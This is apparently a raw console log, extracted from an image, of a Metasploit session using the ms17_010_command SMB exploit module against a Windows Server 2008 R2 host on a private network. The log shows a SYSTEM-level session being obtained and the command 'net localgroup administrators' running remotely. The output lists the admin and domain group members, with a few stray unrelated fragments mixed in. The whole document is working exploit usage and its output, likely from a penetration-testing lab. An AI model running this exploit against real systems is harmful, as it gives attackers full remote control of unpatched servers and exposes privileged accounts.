 msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND net localgroup administrators
COMMAND => net localgroup administrators
msf6 auxiliary(admin/smb/ms17_010_command) > run
OneForAll
[*] 192.168.52.138:445 - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445 - Built a write-what-where primitive...
[+] 192.168.52.138:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.138:445 - Getting the command output...
[*] 192.168.52.138:445 - Executing cleanup...
[+] 192.168.52.138:445 - Cleanup was successful
[+] 192.168.52.138:445 - Command completed successfully!
[*] 192.168.52.138:445 - Output for "net localgroup administrators":
���� administrators
poc2222.zip
Administrator
awy233
Domain Admins
Enterprise Admins
liukaifeng01